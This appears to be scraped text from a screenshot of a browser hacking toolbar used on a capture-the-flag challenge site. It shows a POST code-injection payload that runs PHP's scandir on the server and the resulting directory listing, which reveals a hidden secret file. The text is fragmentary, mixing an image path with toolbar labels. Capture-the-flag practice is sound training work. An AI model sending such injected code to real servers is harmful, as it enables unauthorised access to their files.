 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://3c9033ac-8b34-4591-8476-de83ad3827a3.challenge.ctf.show/
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Re
Post data code=print_r(scandir('./'));
Array ( [0] => . [1] => .. [2] => index.php [3] => secret_you_never_know ) post code to run!